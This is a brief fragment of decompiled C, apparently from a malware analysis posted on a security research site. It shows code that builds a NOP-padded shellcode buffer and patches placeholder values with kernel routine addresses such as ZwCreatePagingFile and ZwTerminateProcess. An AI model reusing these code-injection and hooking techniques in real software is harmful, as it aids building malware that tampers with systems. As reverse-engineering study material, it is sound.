 memset(v6, 0, 0x74Au);
memset(v6, 0x90u, 0x100u);
memset(v6 + 0x100, 0x90u, 0x16u);
memcpy(&v10, &g_replace_code_pattern, 0xC4u);
v11 = *((_WORD *)&g_replace_code_pattern + 98);
v12 = *((_BYTE *)&g_replace_code_pattern + 198);
v13 = dword_214668[0];
v14 = dword_214668[1];
v15 = dword_214668[2];
v16 = dword_214668[3];
replace_pattern(0xC7u, (int)&v10, 0x11111111u, v5 + 0x126);
replace_pattern(0xC7u, (int)&v10, 0x22222222u, ZwCreatePagingFile);
replace_pattern(0xC7u, (int)&v10, 0x33333333u, (int)ptr_RtlInitUnicodeString);
replace_pattern(0xC7u, (int)&v10, 0x44444444u, v5 + 0x12E);
replace_pattern(0xC7u, (int)&v10, 0x55555555u, v5 + 0x116);
replace_pattern(0xC7u, (int)&v10, 0x66666666u, v5 + 0x11E);
replace_pattern(0xC7u, (int)&v10, 0x77777777u, v5 + 0x336);
replace_pattern(0xC7u, (int)&v10, 0x88888888u, v5 + 0x53E);
replace_pattern(0x10u, (int)&v13, 0x11111111u, (int)ptr_ZwTerminateProcess);
drops.wooyun.org